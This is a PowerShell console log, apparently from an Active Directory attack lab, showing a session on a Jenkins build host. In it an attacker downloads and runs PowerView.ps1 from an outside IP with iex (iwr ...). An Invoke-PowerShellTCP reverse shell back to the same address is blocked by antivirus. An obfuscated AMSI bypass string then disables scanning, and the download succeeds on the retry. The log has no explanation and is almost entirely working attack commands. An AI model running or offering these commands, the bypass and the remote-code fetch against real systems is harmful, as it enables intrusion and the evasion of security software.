 dcorp\ciadmin
PS C:\Program Files (x86)\Jenkins\workspace\Project15>
PS C:\Program Files (x86)\Jenkins\workspace\Project15> hostname
dcorp-ci
PS C:\Program Files (x86)\Jenkins\workspace\Project15> iex (iwr http://172.16.100.15/PowerView.ps1)
dcorp-ci
PS C:\Program Files (x86)\Jenkins\workspace\Project15> Invoke-PowerShellTCP : At line:1 char:1
+ #requires -version 2
+ ~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:57
+ ... ellTcp.ps1);Invoke-PowerShellTCP -Reverse -IPAddress 172.16.100.15 -P ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\Program Files (x86)\Jenkins\workspace\Project15> sET-ItEM ( 'V'+'aR' +  'IA' + 'blE:1q2'  + 'uZx'  ) ( [TYpE](  "{
1}{0}"-F'F','rE'  ) )  ;    (    GeT-VariaBle  ( "1Q2U"  +"zX"  )  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{
0}{5}" -f'Util','A','Amsi','.Management.','utomation.','s','System'  ) )."g`etf`iElD"(  ( "{0}{2}{1}" -f'amsi','d','Init
Faile'  ),(  "{2}{4}{0}{1}{3}" -f 'Stat','i','NonPubli','c','c,'  ))."sE`T`VaLUE"(  ${n`ULl},${t`RuE} )
PS C:\Program Files (x86)\Jenkins\workspace\Project15> iex (iwr http://172.16.100.15/PowerView.ps1)
PS C:\Program Files (x86)\Jenkins\workspace\Project15>